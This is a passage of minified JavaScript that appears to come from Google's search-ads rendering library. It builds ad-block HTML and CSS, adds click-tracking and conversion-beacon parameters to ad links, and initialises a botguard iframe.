L(Jf(a.u)?"underline":"none");break;case "st":c+="text-decoration:"+L(Jf(a.st)?"line-through":"none");break;case "po":h=a.po;var k=d,l=b;h=G((h.t?L()+"top:"+L(h.t)+"px;":"")+(h.r?L()+L(l)+":"+L(h.r)+"px;":"")+(h.b?L()+"bottom:"+L(h.b)+"px;":"")+(h.l?L()+L(k)+":"+L(h.l)+"px;":""));c+=h+"position:absolute";break;case "bos":h=a.bos;k="";l=h;for(var m=l.length,n=0;n<m;n++){var p=l[n];k+=L(p.xo)+"px "+L(p.yo)+"px "+(p.br?L(p.br)+"px "+(p.sr?L(p.sr)+"px ":""):"")+L(p.sc)+(n!=h.length-1?",":"")}h=G(k);h=
G(""+h);h=G("-webkit-box-shadow:"+L(h)+"; -moz-box-shadow:"+L(h)+"; -ms-box-shadow:"+L(h)+"; box-shadow:"+L(h)+";");c+=h;break;case "w":c+="width:"+L(a.w)+((""+a.w).includes("%")?"; -ms-flex-negative:1;"+xg(1):"px");break;case "tt":switch(c+="text-transform:",h=a.tt,La(h)?h.toString():h){case 1:c+="uppercase";break;default:c+="initial"}}c+=";"}return G(c)}function xg(a){return G("-webkit-box-flex:"+L(a)+" 0; -webkit-flex-shrink:"+L(a)+"; flex-shrink:"+L(a)+";")}
function yg(a){var b="-ms-flex-align:",c=a.indexOf("flex-")==0?L(a.substring(5)):L(a);c=G(c);b+=L(c)+"; -webkit-box-align:"+L(c)+"; -webkit-align-items:"+L(a)+"; align-items:"+L(a)+";";return G(b)}function Ag(a){var b="-ms-flex-pack:",c=a.indexOf("flex-")==0?L(a.substring(5)):L(a);c=G(c);b+=L(c)+"; -webkit-box-pack:"+L(c)+"; -webkit-justify-content:"+L(a)+"; justify-content:"+L(a)+";";return G(b)};function Cg(a){var b=[];a=v(a.s||[]);for(var c=a.next();!c.done;c=a.next()){c=c.value;var d=c.r;d&&d.hasOwnProperty("ff")&&(d.ff=G(d.ff));(d=c.hr)&&d.hasOwnProperty("ff")&&(d.ff=G(d.ff));b.push({className:c.sk,rules:c.r||{},Ja:c.hr||{}})}a=bb().pa();c=(c={},c.Xb);var e="<style"+(c?' nonce="'+J(lg(c))+'"':"")+">";c=b.length;for(d=0;d<c;d++){var g=b[d];if(g.rules&&If(g.rules).length>0){var f="."+L(g.className)+"{"+Bg(g.rules,a)+"}";var h=g.className;var k=g.rules;h=G(Jf(k.iss)&&Jf(k.iss.bc)&&Jf(k.iss.o)?
"."+L(h)+" > ."+L("l_")+"{background-color:"+L(k.iss.bc)+"; opacity:"+L(k.iss.o)+"; bottom:0; top:0; right:0; left:0; position:absolute;}":"");f+=h;h=If(g.rules);if(cg(h)>=0){h="."+L(g.className)+" > img{";k=g.rules;for(var l="",m=If(k),n=m.length,p=0;p<n;p++){var q=m[p];switch(La(q)?q.toString():q){case "of":q=k.of;switch(La(q)?q.toString():q){case 1:l+="object-fit: cover;";break;case 2:l+="object-fit: cover; max-height: unset;";break;case 3:l+="object-fit: cover; max-width: unset;"}l+=";"}l+=";"}k=
G(l);h=h+k+"}"}else h="";f+=h}else f="";e+=f+(g.Ja&&If(g.Ja).length>0?"."+L(g.className)+":hover{"+Bg(g.Ja,a)+"}":"")}return Cf(e+"</style>")};function Dg(a,b){if(!a)return!1;if(a.nodeType==3&&a.nodeValue&&(b&&(a.nodeValue+=" ..."),a.nodeValue.length>4)){b=a.nodeValue;var c=a.nodeValue.length-1;b.length>c&&(b=b.substring(0,c-3)+"...");a.nodeValue=b;return!1}c=a.textContent||a.innerText;if(!c||c.length<=(b?0:4))return a.parentNode.removeChild(a),!0;for(b=Dg(a.lastChild,b);b;)b=Dg(a.lastChild,b);return!1}
function Eg(a,b){if(!(b<=0)){for(var c=a.innerHTML.length;c>0&&a.offsetHeight>b;c--)for(var d=a,e=Dg(d.lastChild,!1);e;)e=Dg(d.lastChild,e);a.offsetHeight>b&&(a.textContent="")}};var Fg=1;function Gg(a,b,c){if(!c)return null;if(c[0]==".")return b[c.substring(1)];c=v(c.split("."));for(b=c.next();!b.done;b=c.next()){b=b.value;if(a==null)return null;if(Array.isArray(a)){b=parseInt(b,10);if(isNaN(b))return null;a=a[b]}else if(La(a)&&a.hasOwnProperty(b))a=a[b];else return null}return a};var Hg=null;function Ig(a,b,c){var d=c.tagName==="A"?c:c.querySelector("a");b.addEventListener("click",function(e){Jg(a,b,c);Kg(e)});b.addEventListener("keydown",function(e){if(e.keyCode==32||e.keyCode==13)Jg(a,b,c),Kg(e),d&&d.focus()});a.addEventListener("click",Lg);a.addEventListener("scroll",Lg);b.setAttribute("role","button");b.setAttribute("tabindex",0);d&&b.setAttribute("aria-label",c.textContent)}function Kg(a){a.stopPropagation?a.stopPropagation():(a.cancelBubble=!0,a.returnValue=!1)}
function Jg(a,b,c){Hg&&Hg!=c&&(Hg.style.display="none",Hg=null);if(c.style.display&&c.style.display!="none")c.style.display="none",Hg=null;else{a.appendChild(c);var d=td(b),e=ud(b),g=ud(c),f=ud(a),h=td(a),k=d.x+a.scrollLeft-h.x;d=d.y+a.scrollTop-h.y;switch(b.getAttribute("data-position")){case "over":b=e.width/2-g.width/2;e=e.height/2-g.height/2;break;default:b=e.width/2-g.width/2,e=e.height}h=a.scrollTop;var l=a.scrollTop+f.height-g.height-10;c.style.left=Math.min(Math.max(Math.round(k+b),a.scrollLeft),
a.scrollLeft+f.width-g.width-10)+"px";c.style.top=Math.min(Math.max(Math.round(d+e),h),l)+"px";c.style.display="block";Hg=c}}function Lg(){Hg&&(Hg.style.display="none",Hg=null)};function Mg(a){var b=a.orientation,c=a.id,d=a.R,e=a.lc,g=a.overflow,f=a.Ec,h=a.zc,k=a.Uc,l=a.href,m="",n=I(e,0)||I(e,1)||I(e,2),p=I(e,6)||I(e,7)||I(e,8),q=I(e,3)||I(e,4)||I(e,5);c=(c?'id="'+J(c)+'"':"")+' class="'+J("c_")+(d?" "+J(d):"")+(I(g,3)?" "+J("d_"):"");I(f,4)&&(c+=" "+J("e_")+" ",c+=J(n?"topAlign":p?"centerAlign":q?"bottomAlign":""));c+=(I(g,4)?" "+J("d_")+" "+J("f_"):"")+'"'+(h?' data-drop="true"':"");f="-ms-flex-direction:";h=L(b==0?"row":"column");h=G(h);f+=L(h)+"; -webkit-box-orient:"+
L(b==0?"horizontal":"vertical")+"; -webkit-flex-direction:"+L(h)+"; flex-direction:"+L(h)+";";f=G(f);var r;e!=null?r=Ag(I(e,0)||I(e,3)||I(e,9)||I(e,6)?"flex-start":I(e,1)||I(e,4)||I(e,10)||I(e,7)?"center":I(e,2)||I(e,5)||I(e,11)||I(e,8)?"flex-end":""):r="";r=G(""+r);var A;e!=null?A=yg(n?"flex-start":q?"flex-end":p?"center":I(e,9)||I(e,10)||I(e,11)?"stretch":""):A="";e=G(""+A);n="";switch(g){case 2:n+="-ms-flex-wrap:wrap; -webkit-flex-wrap:wrap; flex-wrap:wrap;";break;case 3:case 4:n+="overflow-"+
L(b==0?"x":"y")+":auto; -webkit-overflow-scrolling: touch; scroll-behavior: smooth;"}b=G(n);c+=' style="'+J(L(f))+J(L(r))+J(L(e))+J(L(b))+(k?"position:relative;":"")+'"';k=Hf(c);m+=Jf(l)?"<a"+Vf(Ng(a))+Vf(Tf(k))+"></a>":"<div"+Vf(Tf(k))+"></div>";return Cf(m)}
function Og(a){a=a||{};var b=a.id,c=a.text,d=a.R,e=a.Zc,g=a.nd,f=a.href,h=a.dc,k=eg(),l=e!=null?'data-lines="'+J(e)+'"'+(g!=null?' data-truncate="'+J(g)+'"':' data-truncate="0"'):"";l=Hf(l);g=I(e,1)?"g_ "+(I(g,0)?"h_":"i_"):"j_";c=dg(M(dg(eg(),e&&e>1?"<span"+Vf(Tf(l))+' style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: '+J(L(e))+'; ">':""),Af(c!=null?c:"")),e&&e>1?"</span>":"");M(k,Jf(f)?dg(M(dg(eg(),"<a"+(b?' id="'+J(b)+'"':"")+' class="'+J(g)+" "+J(d!=
null?d:"")+'"'+(e&&e>1?"":Vf(Tf(l)))+(h?' data-pingback-type="'+J(h)+'"':"")+Vf(Ng(a))+">"),c),"</a>"):dg(M(dg(eg(),"<span"+(b?' id="'+J(b)+'"':"")+(e&&e>1?"":Vf(Tf(l)))+(h?' data-pingback-type="'+J(h)+'"':"")+' class="'+J(g)+" "+J(d!=null?d:"")+'">'),c),"</span>"));return k}
function Pg(a){var b=a.src,c=a.yd,d=a.id,e=a.Mc,g=a.ariaHidden,f=a.R,h=a.href,k=a.dc,l=a.Jc,m=eg();d=(d?'id="'+J(d)+'"':"")+(g?' aria-hidden="true" tabindex="-1"':"")+' class="'+J("k_")+(f?" "+J(f):"")+'"';d=Hf(d);g=eg();if(c){b="";switch(La(c)?c.toString():c){case "localSVG_Snowman_18_grey":b+='<svg xmlns="http://www.w3.org/2000/svg" height="18" width="18"><path fill="#a0a4a4" fill-rule="evenodd" clip-rule="evenodd" d="M9 6c.825 0 1.5-.675 1.5-1.5S9.825 3 9 3s-1.5.675-1.5 1.5S8.175 6 9 6zm0 1.5c-.825 0-1.5.675-1.5 1.5s.675 1.5 1.5 1.5 1.5-.675 1.5-1.5S9.825 7.5 9 7.5zm-1.5 6c0-.825.675-1.5 1.5-1.5s1.5.675 1.5 1.5S9.825 15 9 15s-1.5-.675-1.5-1.5z"/></svg>';
break;case "localSVG_Snowman_18_currentColor":b+='<svg xmlns="http://www.w3.org/2000/svg" height="18" width="18"><path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M9 6c.825 0 1.5-.675 1.5-1.5S9.825 3 9 3s-1.5.675-1.5 1.5S8.175 6 9 6zm0 1.5c-.825 0-1.5.675-1.5 1.5s.675 1.5 1.5 1.5 1.5-.675 1.5-1.5S9.825 7.5 9 7.5zm-1.5 6c0-.825.675-1.5 1.5-1.5s1.5.675 1.5 1.5S9.825 15 9 15s-1.5-.675-1.5-1.5z"/></svg>'}c=Cf(b)}else c='<img src="'+J(ag(b))+'" alt=""'+(k?' data-pingback-type="'+J(k)+
'"':"")+(e?' aria-label="'+J(e)+'"':"")+">";c=M(g,c);b='<div class="'+J("l_")+'"></div>';b=Cf(b);M(m,Jf(h)?dg(M(M(dg(eg(),"<a"+Vf(Ng(a))+Vf(Tf(d))+">"),l?b:""),c),"</a>"):dg(M(M(dg(eg(),"<div"+Vf(Tf(d))+">"),l?b:""),c),"</div>"));return m}
function Qg(a){var b=a.cd,c=a.dd,d=a.id,e=a.kd,g=a.ld,f=a.td,h=a.ud,k=a.xd,l=a.R,m=a.href,n=a.ia,p=a.Lb,q=a.lb;a=eg();k=k!=null?k:"";d="<div"+(d?' id="'+J(d)+'"':"")+' class="'+J("m_")+(l?" "+J(l):"")+'"><div class="'+J("n_")+'">';e=Zf((f?"":k)+(e!=null?e:"/images/afs/sr-star-off.png"));e=Gf(e);d+='<img src="'+J(ag(e))+'" class="'+J("o_")+'" role="none"/>';g=Zf((h?"":k)+(g!=null?g:"/images/afs/sr-star-on.png"));g=Gf(g);d+='<div class="'+J("p_")+'" style="background-image: url('+J(ag(g))+"); width: "+
J(L(Math.max(Math.min(b,5),0)*20))+'%" role="img"'+(c?' aria-label="'+J(c)+'"':' aria-hidden="true"')+"></div></div></div>";b=b={href:m,ia:n,Lb:p,lb:q,Fc:Cf(d)};c=b.href;m=b.Fc;b=M(eg(),Jf(c)?dg(M(dg(eg(),"<a"+Vf(Ng(b))+">"),Af(m)),"</a>"):Af(m));M(a,b);return a}
function Ng(a){a=a||{};var b=a.ia,c=a.Lb,d=a.lb,e=a.Gc;a='href="'+J(Zf(a.href))+'"'+(d?' data-notrack="true"':"")+(c!=null?' data-nb="'+J(c)+'"':"")+(b?' target="'+J(b)+'"':"");e!=null?(e=Hf(I(e==null?void 0:e.as,"true")?'attributionsrc=""':'attributionsrc="'+J(e==null?void 0:e.as)+'"'),e=Vf(e)):e="";return Hf(a+e)};var Rg=window.navigator?window.navigator.userAgent:"";function Sg(){var a=Tg(Ug);return a!==-1?a>67:!0}var Ug=/Firefox\/(\d+)\./,Vg=/Version\/(\d+)\..*Safari/,Wg=/Chrome\/(\d+)\./,Xg=/(?:iPhone|iPod|iPad).*AppleWebKit\/(\d+)(?!.*Version)/;function Tg(a){a=(a=a.exec(Rg))?a[1]:"";return a.length>0&&(a=parseInt(a,10))?a:-1};function Yg(){this.g=hd()}function Zg(a,b){var c=$g.g;return mg(a(b||ng,{}),c)}Yg.prototype.render=function(a,b){a=a(b||{},{});return String(a)};function ah(a){if(!a)return{};var b={};a=v(a);for(var c=a.next();!c.done;c=a.next())c=c.value,b[c.sk]={rules:c.r,Ja:c.hr};return b}var $g=new Yg,bh={},ch=(bh[2]="q_",bh[3]="r_",bh);
function dh(a,b,c,d,e,g){function f(q,r,A){var K=q.dbk=="adBlock",H=d?"_blank":"_top";r={id:K?"adBlock":r,R:(q.sk||"")+" "+(A===void 0?"":A),ia:H};q.pb&&(r.dc=q.pb.pbt);A=q.dbk==="ctc";var N=q.dbk==="ctc.bt";if(l||A||N)r.ia="_self",!/i(Phone|Pad);/i.test(Rg)||/Chrome|CriOS/i.test(Rg)&&Tg(Wg)>98||(r.ia=H);m&&(r.ia="_top");A=q.dbk?Gg(c,b,q.dbk):void 0;N=q.acc&&q.acc.alt?Gg(c,b,q.acc.alt):void 0;var Zc=q.acc&&q.acc.ah,Pa=Gg(c,b,"bcala");if(q.dbk&&!A&&!K||q.hnk&&Gg(c,b,q.hnk)!=null)return null;H=null;
var Sb=0;if(q.ac){var Y=q.ac[0],Z=Y.act,Kh=Y.dbk?Gg(c,b,Y.dbk):void 0,Lh=Y.en,Ke=void 0,Mh=void 0;switch(Z){case 0:r.href=Kh;r.lb=!!Y.nm;r.Lb=Y.nb;r.Gc=Pa;break;case 3:r.R+=" s_";Mh="t_";Ke="e"+Fg++;r.id||(r.id="e"+Fg++);k.push({Lc:r.id,yc:Ke});break;case 5:if(Sb=parseInt(Kh,10))r.R+=" u_"}Lh&&(H=f(Lh,Ke,Mh))}Z=null;Pa=q.nt;Y=q.lr||{};Z=(h[q.sk]||{}).rules||{};switch(Pa){case 0:A=Y.o;A==null&&(A=0);r.orientation=A;r.lc=Y.a;r.zc=Y.t==1;r.overflow=Y.ov;r.Ec=Y.cf;r.Uc=Y.ap&&!Z.po;Z=Mg;break;case 1:r.text=
Cf(A);r.Zc=Y.nl;r.nd=Y.t;Z=Og;break;case 2:r.src=Z.sfc&&A.substr(-3)=="svg"?A+"?c="+encodeURIComponent(Z.sfc):A;r.Jc="iss"in Z&&"bc"in Z.iss&&"o"in Z.iss;r.Mc=N;r.ariaHidden=Zc;Z=Pg;break;case 4:typeof A=="string"&&(A=parseFloat(A));if(typeof A!="number"||isNaN(A))return null;r.kd=Z.bu;r.ld=Z.fu;r.cd=A;r.dd=N;r.width="61px";r.height="11px";Z=Qg;break;default:return null}if(A=ch[Y.sb])r.R+=" "+A;var Q=Zg(Z,r);q.hasOwnProperty("hne")&&p[q.hne].push(Q);if(K){var Nh=C(function(){for(var fa=v(p[1]),ja=
fa.next();!ja.done;ja=fa.next()){ja=ja.value;var Za=!1;Q.style.overflowX==="auto"?Za=Q.scrollLeft!==0:Q.style.overflowY==="auto"&&(Za=Q.scrollTop!==0);ja.style.visibility=Za?"visible":"hidden"}fa=v(p[2]);for(ja=fa.next();!ja.done;ja=fa.next())ja=ja.value,Za=!0,Q.style.overflowX==="auto"?Za=Math.abs(Q.scrollLeft)!==Q.scrollWidth-Q.clientWidth:Q.style.overflowY==="auto"&&(Za=Q.scrollTop!==Q.scrollHeight-Q.clientHeight),ja.style.visibility=Za?"visible":"hidden"},"hneSc");C(function(){e&&(Q.addEventListener("scroll",
Nh),e.addEventListener("resize",Nh))},"hneAsc")()}Sb&&Q.addEventListener("click",function(){var fa=Q.ownerDocument.getElementById("adBlock");fa.style.overflowX==="auto"?fa.scrollLeft+=Sb:fa.style.overflowY==="auto"&&(fa.scrollTop+=Sb);fa=Sb<0?"cblc":"cbrc";var ja=x();Yb&&dc(ja,fa)});q=q.ch;if(Pa==0&&q&&q.length>0){K=!1;for(r=0;r<q.length;r++)A=f(q[r]),A!=null&&(K=!0,Q.appendChild(A));if(!K)return null}return H?(q=document.createDocumentFragment(),q.appendChild(Q),q.appendChild(H),q):Q}d=d===void 0?
!1:d;e=e===void 0?null:e;g=g===void 0?[]:g;var h=ah(a.s),k=[],l=!!Gg(c,b,"ctc.cott"),m=!!Gg(c,b,"ctd"),n={},p=(n[1]=[],n[2]=[],n);n="e"+Fg++;a=f(a.l||{},n,g.join(" "));a||(a=document.createElement("span"),a.id=n);return{rootElement:a,jc:k,ed:n}}
function eh(a,b){function c(n){var p=n.style.wordWrap,q=n.style.whiteSpace;n.style.whiteSpace="nowrap";n.style.wordWrap="normal";var r=n.offsetHeight;n.style.whiteSpace=q;n.style.wordWrap=p;return r}function d(n,p){var q=n.childElementCount==0;p=p&&n.getAttribute("data-drop")=="true";if(q||p)q=n.parentNode,q.removeChild(n),n.id!=b&&d(q,p)}a=a.querySelectorAll("[data-lines]");for(var e=a.length-1;e>=0;e--){var g=a[e],f=g.parentNode,h=parseInt(g.getAttribute("data-lines"),10),k=parseInt(g.getAttribute("data-truncate"),
10);if(h!=1||k!=0){var l=g.getBoundingClientRect(),m=f.getBoundingClientRect();l=m.left>l.left||m.right<l.right;k!==0||Sg()?k===1&&(k=h>1?c(g):void 0,(h==1?g.offsetWidth<g.scrollWidth:h>1&&g.offsetHeight/k>h)||l)&&(f.removeChild(g),d(f,!0)):(f=c(g),(h>1&&g.offsetHeight/f>h||l)&&Eg(g,(f+1)*h))}}}function fh(a,b){b=v(b);for(var c=b.next();!c.done;c=b.next()){var d=c.value;c=a.document.getElementById(d.yc);d=a.document.getElementById(d.Lc);c&&d&&Ig(a.document.getElementById("adBlock"),d,c)}};function gh(a){a=a||{};a=a.ta;return M(eg(),hh(a,"googNoAds"))}function hh(a,b){return Cf('<div style="display:none;"'+(b?' id="_'+J(b)+"_"+J(a!=null?a:"unknown_pubId")+'"':"")+"></div>")};function ih(a){var b=Ea.apply(1,arguments).filter(Boolean).join("&");if(!b)return a;var c=a.match(/[?&]adurl=/);return c?a.slice(0,c.index+1)+b+"&"+a.slice(c.index+1):a+(a.indexOf("?")<0?"?":"&")+b}function jh(a,b){return a===0?"ri=1":a===1?b?"ri=24":"ri=27":a===2?b?"ri=25":"ri=26":""}function kh(a,b){return b?"&"+a+"="+encodeURIComponent(b):""}
function lh(a){var b=a.url;a=a.hc;this.j=b;this.B=a;this.A=(new Date).getTime()-17040672E5;this.g={};for(var c=/[?&]([^&=]+)=([^&]*)/g;a=c.exec(b);)this.g[a[1]]=a[2]}function mh(a,b){if(a.g.dsh==="1")return null;var c=a.g.ae;if(c==="1"){var d=a.g.adurl;if(d)try{return{version:3,Fa:decodeURIComponent(d),Ba:ih(a.j,"act=1",jh(b,!0),nh(a))}}catch(e){}}return c==="2"?{version:4,Fa:ih(a.j,"dct=1","suid="+a.A,jh(b,!1)),Ba:ih(a.j,"act=1",jh(b,!0),"suid="+a.A)}:null}
function oh(a,b){return b===2?ih(a.j,"ri=2"):b===0?ih(a.j,"ri=16"):a.j}function nh(a){a=a.B;if(!a)return"";var b=kh("uap",a.platform)+kh("uapv",a.platformVersion)+kh("uafv",a.uaFullVersion)+kh("uaa",a.architecture)+kh("uam",a.model)+kh("uab",a.bitness);a.fullVersionList&&(b+="&uafvl="+encodeURIComponent(a.fullVersionList.map(function(c){return encodeURIComponent(c.brand)+";"+encodeURIComponent(c.version)}).join("|")));a.wow64!=null&&(b+="&uaw="+Number(a.wow64));return b.slice(1)};var ph=/^((market|itms|intent|itms-appss):\/\/)/i;function qh(){}
qh.prototype.handle=function(a){var b=a.hasAttribute("data-ohref"),c=b?a.getAttribute("data-ohref"):a.href;b||a.setAttribute("data-ohref",c);b=(new lh({url:c})).g.ch===void 0?ih(c,"ch=1"):c;c=new lh({url:b,hc:null});a:{var d=c.g.co;if(d==="1")d="https://www.googleadservices.com/pagead/conversion/16521530460/?gad_source=1&adview_type=3";else if(d==="2")d="https://www.google.com/pagead/1p-conversion/16521530460/?gad_source=1&adview_type=5";else break a;var e=c.g.gclid;e&&(d+="&adview_gclid="+e);navigator.sendBeacon(d,
"")||rh(d,!1)}a:{d=c.g.cce;if(d==="1")d=0;else if(d==="2")d=1;else{d=null;break a}e=ih(c.j,"cc=1");var g=e.indexOf("?");d=g<0?null:{url:"https://www.googleadservices.com/pagead/aclk"+e.slice(g),method:d}}d&&(d.method===0?navigator.sendBeacon&&navigator.sendBeacon(d.url,""):d.method===1&&rh(d.url,!0));var f;(f=document.featurePolicy)!=null&&f.allowsFeature("attribution-reporting")&&c.g.ase==="5"?(f=mh(c,2))?(a.attributionSrc=f.Ba,f=f.Fa):f="":f="";f||(f=new lh({url:b,hc:null}),f.g.dsh==="1"||f.g.aspm!==
"1"?f=(c=mh(f,0))?navigator.sendBeacon?navigator.sendBeacon(c.Ba,"")?c.Fa:oh(f,2):oh(f,0):b:(f=mh(f,1))?(rh(f.Ba,!0),f=f.Fa):f=b);f&&(b=f,f=b instanceof qb||!ph.test(b)?b:new qb(b),f!==a.href&&ub(a,f))};function rh(a,b){var c={keepalive:!0,mode:"no-cors"};b&&(c.credentials="include");fetch(a,c)};var sh=C(function(a){(new qh).handle(a)},"mDS");function th(a,b,c){c=c===void 0?document:c;var d=od(hd(c),"SCRIPT");d.type="text/javascript";b&&(d.onreadystatechange!==void 0?d.onreadystatechange=function(){if(d.readyState==="complete"||d.readyState==="loaded")try{b&&b()}catch(g){}}:d.onload=b);yb(d,ob(a===null?"null":a===void 0?"undefined":a));var e=c.getElementsByTagName("head")[0];if(e)try{Ia.setTimeout(function(){e.appendChild(d)},0)}catch(g){}};var uh=null;function vh(a,b,c){function d(){a&&a.document&&a.document.readyState==="complete"?e.Ea():Td(a,"load",function(){return e.Ea()})}var e=this;this.F=b;this.D=c;this.g="0";this.B=null;this.A=a;this.j=null;C(function(){Ya()?"requestIdleCallback"in window?window.requestIdleCallback(d,{timeout:100}):setTimeout(d,1):d()},"BGcI")()}t=vh.prototype;
t.Ea=function(){var a=this;if(!this.j){var b=od(new id(this.A.document),"IFRAME");b.frameBorder="0";b.style.height=0;b.style.width=0;b.style.position="absolute";this.j=b;this.A.document.body&&(this.A.document.body.appendChild(b),this.j.contentDocument?this.Ra():Td(this.j,"load",function(){return a.Ra()}))}};
t.Ra=function(){var a=this,b=this.j;b&&(b=b.contentDocument?b.contentDocument:b.contentWindow?b.contentWindow.document:null)&&(this.g="1",b.open(),Gb(b),b.close(),th(this.F,function(){return a.fb()},b))};t.fb=function(){var a=this.j;if(a)if(a=a.contentWindow,this.g="",a.botguard)if(a=a.botguard.bg)try{this.B=new a(this.D)}catch(b){this.g="5"}else this.g="3";else this.g="2"};
t.Ha=function(){if(this.g)return this.g;var a=this.B;if(!a)return"5";if(!a.invoke)return"4";var b="";try{a.invoke(function(c){b=c})}catch(c){return"6"}return typeof b!=="string"||b.length==0?"6":b.length<3?"7":b.length>2550?"8":b};t.Ea=y(vh.prototype.Ea,"BGcI");t.Ra=y(vh.prototype.Ra,"BGpI");t.fb=y(vh.prototype.fb,"BGcBV");t.Ha=y(vh.prototype.Ha,"BGgBR");var wh=/([?|&]{1}nm=)([\d]{1,})/,xh=/(\?|&)clkt=-?[\d]*/g,yh=/(\?|&)bg=[^&]*/g,zh=/(\?|&)nx=-?[\d]+/g,Ah=/(\?|&)ny=-?[\d]+/g;function Bh(a){return function(){for(var b=0;b<a.length;b++){var c=a[b],d=c.g.href,e=d.match(wh);e?e.length==3&&(d=d.replace(wh,e[1]+(parseInt(e[2],10)+1))):d+=(d.indexOf("?")==-1?"?":"&")+"nm=1";Ch(c,d)}}}function Dh(a){return function(){if(a.j){var b="&clkt="+((new Date).getTime()-a.j),c=a.g.href;c=c.replace(xh,"");Ch(a,c+b)}}}
function Eh(a){return function(b){a.j=(new Date).getTime();var c=sd(a.g),d=Math.round(b.clientX-c.x);b=Math.round(b.clientY-c.y);c=a.g.href;c=c.replace(zh,"");c=c.replace(Ah,"");Ch(a,c+("&nx="+d)+("&ny="+b))}}function Fh(a){return function(){if(Ya()){var b;var c=(b=uh)==null?void 0:b.Ha();if(!c)return}else{c=a.g.ownerDocument;c=(c.defaultView||c.parentWindow).csabg;if(!c)return;c=c.Ha()}c="&bg="+c;b=a.g.href;b=b.replace(yh,"");Ch(a,b+c)}}
function Gh(a){a.g.addEventListener("mouseover",Bh([a]));a.g.addEventListener("mousedown",Eh(a));var b=Dh(a),c=Fh(a);pg(a.g,function(d){Lc(".aCS",Date.now());Kc();b(d);c(d);try{sh(a.g)}catch(e){}})}function Hh(a,b,c){return a.indexOf(b)==-1&&a.length+b.length<16334&&(a+=b+encodeURIComponent(c),a.length>16334)?a.substring(0,16334):a}function Ih(a,b){Td(a.g,"mousedown",function(){try{var c=ae(b,!0);var d=ae(b,!1)}catch(g){}if(c&&d){var e=a.g.href;e=Hh(e,"&is=",[d,c].join("x"));Ch(a,e)}})}
function Jh(a,b,c){for(var d=0;d<a.length;d++){var e=a[d];Gh(e);if(e.A!==void 0){var g="&nb="+(e.A||""),f=e.g.href;f=f.replace(Oh,"");f=f.indexOf("?")==-1?f+g.replace(/^&/,"?"):f+g;Ch(e,f)}Ih(e,c);if(g=bb().data.ru||null)f=e.g.href,f=Hh(f,"&rurl=",g),Ch(e,f)}a.length>0&&b.addEventListener("mouseover",Bh(a))};function Ph(a,b){this.A=b;this.g=a;this.j=null}function Ch(a,b){b.length>16384||ub(a.g,b)}var Oh=/[&\?]nb=\d/;var Qh={nt:0,sk:"si128"},Rh={nt:0,sk:"si177"};function Sh(a){var b=[];a=v(a.s||[]);for(var c=a.next();!c.done;c=a.next())c=c.value,c.sk!="si128"&&c.sk!="si177"||!c.r||(c.r.bac?b.push(c):c.r.h&&!c.r.h.includes("%")&&parseInt(c.r.h,10)>1&&b.push(c));return b.length===1?b[0]:b.find(function(d){return d.sk==="si128"})||null}
function Th(a,b,c,d,e,g,f){g=g===void 0?[]:g;f=f===void 0?null:f;this.H=Jh;this.j=[];this.B=[];this.A=null;this.g=e;var h=Cg(b);this.M=mg(h);h=Sh(b);h!=null&&(this.A=dh({s:[h],l:h.sk==="si128"?Qh:Rh},{},{}).rootElement,this.A.removeAttribute("id"));a=v(a);for(var k=a.next();!k.done;k=a.next())k=k.value,this.j.push(dh(b,c,k[k.adtype],d,e,["b_"]));this.F=b.at;this.I=c;this.K=d;this.D=f;a:if(e=g,this.A)if(c=((h||{}).r||{}).rsi)b=c;else{d=c=!1;if(this.F==4)for(b=v(b.s||[]),e=b.next();!e.done;e=b.next())if(e=
e.value,e.sk==="si101"){if(e.r.w!=="100%"){b=[];break a}}else{if(e.sk==="si144"){d=c=!0;break}}else c=e.includes(2),d=e.includes(3);b=[];for(e=0;e<this.j.length-1;e++)b.push(e);c&&b.unshift(-1);d&&b.push(this.j.length-1)}else b=[];this.G=b}
function Uh(a,b){var c=a.g.document.head,d=b.parentNode;c.appendChild(a.M);var e=b;if(a.D){e=c.appendChild;var g=Cg(a.D);g=mg(g);e.call(c,g);e=dh(a.D,a.I,{},a.K,a.g);c=e.rootElement;a.B=e.jc;d.replaceChild(c,b);e=d.querySelector("#adBlock");e.setAttribute("aria-label",document.title);e.setAttribute("role","region")}b=0;for(d=-1;d<a.j.length;d++)d>=0&&e.appendChild(a.j[d].rootElement),b<a.G.length&&a.G[b]===d&&(e.appendChild(a.A.cloneNode(!0)),b++);b=b={ta:cb(bb()),adType:a.F};a=b.ta;b=b.adType;d=
eg();switch(b){case 1:M(d,hh(a,"googAFS"));break;case 2:M(d,hh(a,"googAFShPLAs"));break;default:M(d,hh())}a=mg(d);e.appendChild(a);a.setAttribute("data-render-complete",!0);return e}
Th.prototype.render=function(a){var b=this,c=null,d=Ud();if("MutationObserver"in window)return(new MutationObserver(function(e,g){e=v(e);for(var f=e.next();!f.done;f=e.next())f.value.attributeName=="data-render-complete"&&(d.resolve(c),g.disconnect())})).observe(a.parentElement,{subtree:!0,attributes:!0,attributeFilter:["data-render-complete"]}),c=Uh(this,a),d.promise.then(function(e){return Vd(b.g,e)}).then(function(e){Vh(b,e,b.g);return e});c=Uh(this,a);this.g.setTimeout(function(){Vh(b,c,b.g);
d.resolve(c)},0);return d.promise};
function Vh(a,b,c){for(var d=[],e=v(b.querySelectorAll("a[href]")),g=e.next();!g.done;g=e.next())if(g=g.value,g.getAttribute("data-notrack")!="true"){var f=g.getAttribute("data-nb")||void 0;d.push(new Ph(g,f))}e=v(b.querySelectorAll("[data-pingback-type]"));g=e.next();for(f={};!g.done;f={ob:void 0},g=e.next())f.ob=g.value,f.ob.addEventListener("click",function(h){return function(){jc(x(),h.ob.getAttribute("data-pingback-type"))}}(f));e=v(b.querySelectorAll(".b_"));for(g=e.next();!g.done;g=e.next())g.value.setAttribute("data-bg",
"true");a.H(d,b,c.document.body);d=v(a.j);for(e=d.next();!e.done;e=d.next())e=e.value,fh(c,e.jc||[]),eh(b,e.ed);a.B.length>0&&fh(c,a.B)};var Xh=C(function(a,b,c,d,e,g){c=c===void 0?!1:c;d=d===void 0?Jh:d;e=e===void 0?Ig:e;g=g===void 0?eh:g;for(var f=v(b.querySelectorAll("[data-wta-bubble]")),h=f.next();!h.done;h=f.next()){h=h.value;var k=h.getAttribute("data-wta-bubble");if(k){var l=a.document.getElementById(k);if(!l)throw Error("Could not find element with id: "+k);e(b,h,l)}}e=v(b.querySelectorAll("[data-pingback-type]"));f=e.next();for(h={};!f.done;h={qb:void 0},f=e.next())h.qb=f.value,h.qb.addEventListener("click",function(m){return function(){jc(x(),
